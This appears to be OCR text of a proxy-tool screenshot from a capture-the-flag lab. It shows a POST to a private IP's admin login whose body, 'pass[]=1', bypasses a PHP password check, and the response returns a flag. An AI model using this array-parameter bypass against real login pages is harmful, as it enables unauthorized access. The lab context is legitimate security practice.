 Request 数据包扫描 美化 热加载 构造请求
1 POST /imfadministrator/ HTTP/1.1
2 Host ? : 192.168.204.134
3 Upgrade-Insecure-Requests: 1
4 Origin: http://192.168.204.134
5 Referer: http://192.168.204.134/imfadministrator/
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0
Safari/537.36
7 Accept: text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Content-Type: application/x-www-form-urlencoded
10 Cookie: PHPSESSID=evaam456bvuqsl21a62i26sun2
11 Accept-Language: zh-CN,zh;q=0.9
12 Cache-Control: max-age=0
13 Content-Length auto : 11
14
15 user=rmichaels&pass[]=1
Responses 100bytes / 0ms 美化 渲染 详情
1 HTTP/1.1 200 OK
远端地址:192.168.204.134:80; 总
耗时:1ms; URL:http://192.168.204.
134/imfadmi...
2 Date: Fri, 16 Aug 2024 04:29:14 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache,
must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Type: text/html; charset=UTF-8
9 Content-Length: 107
10
11 flag3{Y29udGludWVUT2Ntcw==}<br />Welcome,
rmichaels<br /><a
12 href="cms.php?pagename=home"
13 >IMF CMS</a
14 >
15